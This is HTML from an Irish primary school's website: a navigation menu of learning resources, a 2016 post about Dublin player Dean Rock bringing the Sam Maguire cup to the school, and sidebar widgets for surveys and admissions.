	<li id="menu-item-10838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10838"><a href="https://global-zone61.renaissance-go.com/welcomeportal/6933066">Accelerated Reader</a></li>
	<li id="menu-item-11935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11935"><a>Audio &#038; eBooks</a>
	<ul class="sub-menu">
		<li id="menu-item-11941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11941"><a href="https://stories.audible.com/discovery">Audible</a></li>
		<li id="menu-item-11939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11939"><a>Roald Dahl</a>
		<ul class="sub-menu">
			<li id="menu-item-11938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11938"><a>Charlie and the Chocolate Factory</a>
			<ul class="sub-menu">
				<li id="menu-item-11937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11937"><a href="https://www.stthomas.ie/audio-e-books/charlie-the-chocolate-factory-audiobook/">Audiobook</a></li>
				<li id="menu-item-11936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11936"><a href="https://www.stthomas.ie/audio-e-books/charlie-and-the-chocolate-factory-ebook/">eBook</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-13353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13353"><a href="https://www.oxfordowl.co.uk/for-home/find-a-book/library-page/">Oxford Owl</a></li>
		<li id="menu-item-11942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11942"><a href="https://www.storylineonline.net/">Storyline Online</a></li>
	</ul>
</li>
	<li id="menu-item-11748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11748"><a>Book Publishers</a>
	<ul class="sub-menu">
		<li id="menu-item-11172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11172"><a>CJ Fallon Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-11060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11060"><a href="http://my.cjfallon.ie/dashboard/student-resources">Digital Books</a></li>
			<li id="menu-item-11171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11171"><a href="https://rainbow3to6.cjfallon.ie/">Oral Language</a></li>
			<li id="menu-item-11169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11169"><a href="https://slp.cjfallon.ie/">Sounds Like Phonics</a></li>
		</ul>
</li>
		<li id="menu-item-11062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11062"><a href="https://edcolearning.ie/User/Login">Edco Resources</a></li>
		<li id="menu-item-11061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11061"><a href="https://www.folensonline.ie/">Folens Resources</a></li>
		<li id="menu-item-11386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11386"><a href="https://www.gillexplore.ie/products">Gill Resources</a></li>
		<li id="menu-item-15159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15159"><a>Prim-Ed Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-15160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15160"><a href="https://myspellingworkbook.com/book_a/">My Spelling Workbook A</a></li>
			<li id="menu-item-15161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15161"><a href="https://myspellingworkbook.com/book_b/">My Spelling Workbook B</a></li>
			<li id="menu-item-15162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15162"><a href="https://myspellingworkbook.com/book_c/">My Spelling Workbook C</a></li>
			<li id="menu-item-15163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15163"><a href="https://myspellingworkbook.com/book_d/">My Spelling Workbook D</a></li>
			<li id="menu-item-15164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15164"><a href="https://myspellingworkbook.com/book_e/">My Spelling Workbook E</a></li>
			<li id="menu-item-15165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15165"><a href="https://myspellingworkbook.com/book_f/">My Spelling Workbook F</a></li>
			<li id="menu-item-15166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15166"><a href="https://myspellingworkbook.com/book_g/">My Spelling Workbook G</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-20483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20483"><a>Drumcondra Test</a>
	<ul class="sub-menu">
		<li id="menu-item-20480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20480"><a href="https://takethetest.erc.ie/ERC/Index#/login">Drumcondra Test</a></li>
		<li id="menu-item-20484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20484"><a href="https://trythetest.erc.ie/ErcTry/Index#/home">Sample Test</a></li>
	</ul>
</li>
	<li id="menu-item-6636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6636"><a href="http://www.classroom.google.com">Google Classroom</a></li>
	<li id="menu-item-19901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19901"><a href="https://sites.google.com/stthomas.ie/pupil-blog?usp=sharing">Pupils&#8217; Blog</a></li>
	<li id="menu-item-11070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11070"><a>Pupils&#8217; Websites</a>
	<ul class="sub-menu">
		<li id="menu-item-11150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11150"><a href="https://www.stthomas.ie/kids-zone/art-zone/">Art Hub</a></li>
		<li id="menu-item-13936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13936"><a href="https://www.stthomas.ie/kids-zone/computer-science/">Digital Skills</a></li>
		<li id="menu-item-12216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12216"><a href="https://www.stthomas.ie/kids-zone/educational-games/">Educational Games</a></li>
		<li id="menu-item-11066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11066"><a href="https://www.stthomas.ie/kids-zone/english-zone/">English Hub</a></li>
		<li id="menu-item-11073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11073"><a href="https://www.stthomas.ie/kids-zone/irish-zone/">Irish Hub</a></li>
		<li id="menu-item-11094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11094"><a href="https://www.stthomas.ie/kids-zone/health-fitness/">Health &#038; Fitness</a></li>
		<li id="menu-item-11143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11143"><a href="https://www.stthomas.ie/kids-zone/kids-programmes/">Kids’ Programmes</a></li>
		<li id="menu-item-11069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11069"><a href="https://www.stthomas.ie/kids-zone/maths-zone/">Maths Hub</a></li>
		<li id="menu-item-11100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11100"><a href="https://www.stthomas.ie/kids-zone/music-zone/">Music Hub</a></li>
		<li id="menu-item-11240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11240"><a href="https://www.stthomas.ie/kids-zone/news-zone/">News Hub</a></li>
		<li id="menu-item-11080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11080"><a href="https://www.stthomas.ie/kids-zone/online-safety/">Online Safety</a></li>
		<li id="menu-item-11376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11376"><a href="https://www.stthomas.ie/kids-zone/problem-solving/">Problem Solving</a></li>
		<li id="menu-item-11077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11077"><a href="https://www.stthomas.ie/kids-zone/project-zone/">Project Hub</a></li>
		<li id="menu-item-11160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11160"><a href="https://www.stthomas.ie/kids-zone/quiz-zone/">Quiz Hub</a></li>
		<li id="menu-item-11142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11142"><a href="https://www.stthomas.ie/kids-zone/research-zone/">Research Hub</a></li>
		<li id="menu-item-11097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11097"><a href="https://www.stthomas.ie/kids-zone/sese-zone/">S.E.S.E. Hub</a></li>
		<li id="menu-item-11217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11217"><a href="https://www.stthomas.ie/kids-zone/typing-zone/">Typing Hub</a></li>
	</ul>
</li>
	<li id="menu-item-20346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20346"><a>Mathematics</a>
	<ul class="sub-menu">
		<li id="menu-item-20347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20347"><a href="https://mathigon.org/">Mathigon</a></li>
		<li id="menu-item-7058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7058"><a href="https://community.mathletics.com/signin">Mathletics</a></li>
	</ul>
</li>
	<li id="menu-item-11059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11059"><a href="https://learn.nessy.com/account/login#/accountLogin">Nessy</a></li>
	<li id="menu-item-7057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7057"><a href="https://app.readingeggs.com/login">Reading Eggs</a></li>
	<li id="menu-item-13240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13240"><a href="https://eu.ttrsonline.com/">Touch-Type, Read &#038; Spell</a></li>
	<li id="menu-item-11249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11249"><a href="https://www.stthomas.ie/kids-zone/work-packs/">Work Packs</a></li>
</ul>
</li>
<li id="menu-item-11389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11389"><a>Teachers</a>
<ul class="sub-menu">
	<li id="menu-item-11390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11390"><a href="https://global-zone61.renaissance-go.com/welcomeportal/6933066">Accelerated Reader</a></li>
	<li id="menu-item-11421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11421"><a>Book Publishers</a>
	<ul class="sub-menu">
		<li id="menu-item-11391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11391"><a>CJ Fallon Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-11392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11392"><a href="http://my.cjfallon.ie/dashboard/student-resources">Digital Books</a></li>
			<li id="menu-item-11393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11393"><a href="https://rainbow3to6.cjfallon.ie/">Oral Language</a></li>
			<li id="menu-item-11394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11394"><a href="https://slp.cjfallon.ie/">Sounds Like Phonics</a></li>
		</ul>
</li>
		<li id="menu-item-11395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11395"><a href="https://edcolearning.ie/User/Login">Edco Resources</a></li>
		<li id="menu-item-11396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11396"><a href="https://www.folensonline.ie/">Folens Resources</a></li>
		<li id="menu-item-11397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11397"><a href="https://www.gillexplore.ie/products">Gill Resources</a></li>
		<li id="menu-item-15151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15151"><a>Prim-Ed Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-15152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15152"><a href="https://myspellingworkbook.com/book_a/">My Spelling Workbook A</a></li>
			<li id="menu-item-15153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15153"><a href="https://myspellingworkbook.com/book_b/">My Spelling Workbook B</a></li>
			<li id="menu-item-15154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15154"><a href="https://myspellingworkbook.com/book_c/">My Spelling Workbook C</a></li>
			<li id="menu-item-15155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15155"><a href="https://myspellingworkbook.com/book_d/">My Spelling Workbook D</a></li>
			<li id="menu-item-15156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15156"><a href="https://myspellingworkbook.com/book_e/">My Spelling Workbook E</a></li>
			<li id="menu-item-15157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15157"><a href="https://myspellingworkbook.com/book_f/">My Spelling Workbook F</a></li>
			<li id="menu-item-15158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15158"><a href="https://myspellingworkbook.com/book_g/">My Spelling Workbook G</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11399"><a href="https://www.classdojo.com/">Class Dojo</a></li>
	<li id="menu-item-11406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11406"><a href="https://classroomscreen.com/">Classroom Screen</a></li>
	<li id="menu-item-11408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11408"><a href="https://databizsolutions.ie/login">DataBiz</a></li>
	<li id="menu-item-11398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11398"><a href="http://www.classroom.google.com">Google Classroom</a></li>
	<li id="menu-item-11404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11404"><a href="https://create.kahoot.it/">Kahoot</a></li>
	<li id="menu-item-20348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20348"><a>Mathematics</a>
	<ul class="sub-menu">
		<li id="menu-item-20349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20349"><a href="https://mathigon.org/">Mathigon</a></li>
		<li id="menu-item-11400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11400"><a href="https://community.mathletics.com/signin">Mathletics</a></li>
	</ul>
</li>
	<li id="menu-item-11402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11402"><a href="https://app.readingeggs.com/login">Reading Eggs</a></li>
</ul>
</li>
<li id="menu-item-10946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10946"><a>Projects</a>
<ul class="sub-menu">
	<li id="menu-item-3639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3639"><a>Active School</a>
	<ul class="sub-menu">
		<li id="menu-item-6006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6006"><a href="http://www.stthomas.ie/wp-content/uploads/2016/04/Active-School-Certificate.pdf">ASF Award</a></li>
		<li id="menu-item-3634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3634"><a href="https://www.stthomas.ie/active-school/asf-leaders/">ASF Leaders</a></li>
		<li id="menu-item-5842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5842"><a href="https://www.stthomas.ie/active-school/asf-presentation/">ASF Presentation</a></li>
		<li id="menu-item-3636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3636"><a href="https://www.stthomas.ie/active-school/information-for-parents/">Information for Parents</a></li>
		<li id="menu-item-3632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3632"><a href="https://www.stthomas.ie/active-school/key-messages-of-pe/">Key Messages of P.E.</a></li>
		<li id="menu-item-3635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3635"><a href="https://www.stthomas.ie/active-school/physical-education-plan/">Physical Education Plan</a></li>
		<li id="menu-item-3630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3630"><a href="https://www.stthomas.ie/active-school/sports-stars-of-the-month/">Sports Stars of the Month</a></li>
		<li id="menu-item-3633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3633"><a href="https://www.stthomas.ie/active-school/whats-on/">What’s On?</a></li>
	</ul>
</li>
	<li id="menu-item-10947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10947"><a>Class Blogs</a>
	<ul class="sub-menu">
		<li id="menu-item-6633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6633"><a href="http://www.stthomas.ie/category/library">Library</a></li>
		<li id="menu-item-10952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10952"><a href="http://test">Ms Fleming</a>
		<ul class="sub-menu">
			<li id="menu-item-8283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8283"><a href="http://www.stthomas.ie/category/ms-flemings-all-around-the-world-blog">All Around the World Blog</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-10949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10949"><a>Digital School</a>
	<ul class="sub-menu">
		<li id="menu-item-10951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10951"><a href="http://www.stthomas.ie/category/ict">Digital Learning Blog</a></li>
		<li id="menu-item-11317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11317"><a href="https://www.stthomas.ie/wp-content/uploads/2018/06/DSoD-Evaluation-Report.pdf">DSoD Evaluation</a></li>
	</ul>
</li>
	<li id="menu-item-10948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10948"><a>Green School</a>
	<ul class="sub-menu">
		<li id="menu-item-10950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10950"><a href="http://www.stthomas.ie/category/plastic-packaging-pirates">Plastic Packaging Pirates</a></li>
	</ul>
</li>
	<li id="menu-item-19541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19541"><a>Podcasts</a>
	<ul class="sub-menu">
		<li id="menu-item-19542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19542"><a>2023-24</a>
		<ul class="sub-menu">
			<li id="menu-item-19543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19543"><a href="https://www.stthomas.ie/podcasts/">Ms Wilson&#8217;s 6th Class</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-13238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13238"><a href="https://www.vrdub24.ie/">Virtual Reality Project</a></li>
</ul>
</li>
<li id="menu-item-4927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4927"><a href="https://www.stthomas.ie/clubs-activities/">Clubs &#038; Activities</a></li>
<li id="menu-item-6616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6616"><a>About Us</a>
<ul class="sub-menu">
	<li id="menu-item-11245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11245"><a href="https://www.stthomas.ie/about-us/board-of-management/">Board of Management</a></li>
	<li id="menu-item-6619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6619"><a href="https://www.stthomas.ie/about-us/history/">History</a></li>
	<li id="menu-item-11246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11246"><a href="https://www.stthomas.ie/about-us/mission-statement/">Mission Statement</a></li>
	<li id="menu-item-13340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13340"><a>Social Media</a>
	<ul class="sub-menu">
		<li id="menu-item-13345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13345"><a href="https://twitter.com/pirates_plastic">Plastic Packaging Pirates</a></li>
		<li id="menu-item-13342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13342"><a href="https://www.facebook.com/groups/stsns">School Facebook Group</a></li>
		<li id="menu-item-17890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17890"><a href="https://www.instagram.com/hscl_stthomassns/">School Instagram Page</a></li>
		<li id="menu-item-13341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13341"><a href="https://twitter.com/saintthomassns">School Twitter Account</a></li>
		<li id="menu-item-13344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13344"><a href="https://twitter.com/VRDUB24">Virtual Reality Twitter</a></li>
		<li id="menu-item-13343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13343"><a href="https://www.vrdub24.ie/">Virtual Reality Website</a></li>
	</ul>
</li>
	<li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.stthomas.ie/about-us/welcome/">Welcome</a></li>
</ul>
</li>
<li id="menu-item-6618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.stthomas.ie/about-us/contact-us/">Contact Us</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98"><a href="http://www.stthomas.ie/wp-login.php">Login</a></li>
</ul></div>        </nav><!-- #site-navigation -->
    </div><!-- .wrapper -->
</header> <!-- header ends here -->	<div id="content" class="site-content">
	
        <div id="page-site-header" style="background-image: url('https://www.stthomas.ie/wp-content/uploads/2016/02/sam.jpg');">
            <div class="overlay"></div>
            <header class='page-header'>
                <div class="wrapper">
                    <h2 class="page-title">The Sam Maguire Visits Us!</h2>                </div><!-- .wrapper -->
            </header>
        </div><!-- #page-site-header -->
        <div class= "wrapper page-section">	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-5773" class="post-5773 post type-post status-publish format-standard has-post-thumbnail hentry category-sport">
	<div class="entry-meta">
		<span class="byline">By <span class="author vcard"><a href="https://www.stthomas.ie/author/adminstsns/" class="url" itemprop="url">Administrator</a></span></span><span class="date"><a href="https://www.stthomas.ie/2016/the-sam-maguire-visits-st-thomas/" rel="bookmark"><time class="entry-date published updated" datetime="2016-02-11T14:00:55+01:00">11th February 2016</time></a></span><span class="cat-links"><a href="https://www.stthomas.ie/category/sport/" rel="category tag">Sport</a></span>	</div><!-- .entry-meta -->	
	<div class="entry-content">
		<p>Dublin player Dean Rock recently visited our school with the Sam Maguire cup.  The teams listened carefully to advice from Dean.</p>
<p>Our Under 11 and Under 13 teams were very happy to pose for pictures with the Dublin player and the Sam Maguire!</p>
<p>Hopefully some of the children in the pictures will bring Sam back to Jobstown in years to come!!</p>
<p>Check out the pictures below!</p>
<p><iframe src="http://s1305.photobucket.com/user/stsns/embed/slideshow/Ms-McKenna/Sam%20Maguire" width="480" height="360"></iframe></p>
<p>&nbsp;</p>
			</div><!-- .entry-content -->
			
</article><!-- #post-## -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.stthomas.ie/2016/happy-pancake-tuesday/" rel="prev">Happy Pancake Tuesday!</a></div><div class="nav-next"><a href="https://www.stthomas.ie/2016/happy-valentines-day/" rel="next">Happy Valentine&#8217;s Day!</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

	<aside id="secondary" class="widget-area" role="complementary">
		<aside id="block-6" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.stthomas.ie/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></aside><aside id="widget_sp_image-35" class="widget widget_sp_image"><h2 class="widget-title">Bí Cineálta Survey</h2><a href="https://forms.gle/WP1JPVtDyFxcoakMA" target="_blank" class="widget_sp_image-image-link" title="Bí Cineálta Survey"><img width="300" height="182" alt="Bí Cineálta Survey" class="attachment-full aligncenter" style="max-width: 100%;" src="https://www.stthomas.ie/wp-content/uploads/2026/01/Cinealtas-Flag.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://forms.gle/WP1JPVtDyFxcoakMA">CLICK HERE to complete our Bí Cineálta Survey</A></p>
</div></aside><aside id="widget_sp_image-36" class="widget widget_sp_image"><h2 class="widget-title">Anti-Bullying Survey</h2><a href="https://forms.gle/1kq8eYmY8GQU3tUT9" target="_blank" class="widget_sp_image-image-link" title="Anti-Bullying Survey"><img width="250" height="250" alt="Anti-Bullying Survey" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying.jpg 250w, https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying-150x150.jpg 150w, https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying-144x144.jpg 144w" sizes="(max-width: 250px) 100vw, 250px" src="https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://forms.gle/1kq8eYmY8GQU3tUT9">CLICK HERE to complete November's Anti-Bullying Survey</A></p>
</div></aside><aside id="widget_sp_image-34" class="widget widget_sp_image"><h2 class="widget-title">School Admissions </h2><a href="https://www.stthomas.ie/2026/admissions-2026-27/" target="_blank" class="widget_sp_image-image-link" title="School Admissions "><img width="1058" height="200" alt="School Admissions " class="attachment-full" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions.png 1058w, https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions-300x57.png 300w, https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions-1024x194.png 1024w, https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions-768x145.png 768w" sizes="(max-width: 1058px) 100vw, 1058px" src="https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://www.stthomas.ie/2026/admissions-2026-27/">CLICK HERE to access our Admissions Application</A></p>
</div></aside><aside id="widget_sp_image-33" class="widget widget_sp_image"><h2 class="widget-title">Pupils&#8217; Blog</h2><a href="https://sites.google.com/stthomas.ie/pupil-blog?usp=sharing" target="_blank" class="widget_sp_image-image-link" title="Pupils&#8217; Blog"><img width="640" height="304" alt="Pupils&#8217; Blog" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2023/12/Welcome-to-our-Blog.png 640w, https://www.stthomas.ie/wp-content/uploads/2023/12/Welcome-to-our-Blog-300x143.png 300w" sizes="(max-width: 640px) 100vw, 640px" src="https://www.stthomas.ie/wp-content/uploads/2023/12/Welcome-to-our-Blog.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://sites.google.com/stthomas.ie/pupil-blog?usp=sharing">CLICK HERE to visit our Pupils' Blog</A></p>
</div></aside><aside id="widget_sp_image-26" class="widget widget_sp_image"><h2 class="widget-title">Parent App</h2><a href="https://www.stthomas.ie/2021/new-parent-app/" target="_blank" class="widget_sp_image-image-link" title="Parent App"><img width="299" height="168" alt="Parent App" class="attachment-full aligncenter" style="max-width: 100%;" src="https://www.stthomas.ie/wp-content/uploads/2021/08/Eolas-App.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN="Center"><A HREF="https://www.stthomas.ie/2021/new-parent-app/">CLICK HERE for more information!</A></p>
</div></aside><aside id="widget_sp_image-21" class="widget widget_sp_image"><h2 class="widget-title">Anti-Bullying Awareness</h2><a href="https://pacerkidsagainstbullying.org/" target="_blank" class="widget_sp_image-image-link" title="Anti-Bullying Awareness"><img width="500" height="300" alt="Anti-Bullying Awareness" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/10/stop-bullying.png 500w, https://www.stthomas.ie/wp-content/uploads/2019/10/stop-bullying-300x180.png 300w" sizes="(max-width: 500px) 100vw, 500px" src="https://www.stthomas.ie/wp-content/uploads/2019/10/stop-bullying.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://pacerkidsagainstbullying.org/">CLICK HERE to learn more about bullying!</A></p>
</div></aside><aside id="widget_sp_image-3" class="widget widget_sp_image"><h2 class="widget-title">We Are A Green School!</h2><a href="http://www.greenschoolsireland.org/" target="_blank" class="widget_sp_image-image-link" title="We Are A Green School!"><img width="360" height="216" alt="We Are A Green School!" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2017/07/Green-Schools-Logo.jpg 360w, https://www.stthomas.ie/wp-content/uploads/2017/07/Green-Schools-Logo-300x180.jpg 300w" sizes="(max-width: 360px) 100vw, 360px" src="https://www.stthomas.ie/wp-content/uploads/2017/07/Green-Schools-Logo.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Our school is a proud and dedicated Green School. We have been awarded 5 Green Flags so far!</b><br />
<P ALIGN=Center><A HREF="http://www.greenschoolsireland.org/">CLICK HERE for more information!</A></p>
</div></aside><aside id="widget_sp_image-4" class="widget widget_sp_image"><h2 class="widget-title">We Are An Active School!</h2><a href="http://www.stthomas.ie/asf-presentation/" target="_blank" class="widget_sp_image-image-link" title="We Are An Active School!"><img width="3508" height="2480" alt="We Are An Active School!" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2017/07/ASF.jpg 3508w, https://www.stthomas.ie/wp-content/uploads/2017/07/ASF-300x212.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2017/07/ASF-768x543.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2017/07/ASF-1024x724.jpg 1024w" sizes="(max-width: 3508px) 100vw, 3508px" src="https://www.stthomas.ie/wp-content/uploads/2017/07/ASF.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Our school promotes health and fitness among our school community. We encourage everyone to keep fit and active. We are proud of our Active School Flag!</b><br />
<P ALIGN=Center><A HREF="http://www.stthomas.ie/asf-presentation/">CLICK HERE to see our presentation!</A></p>
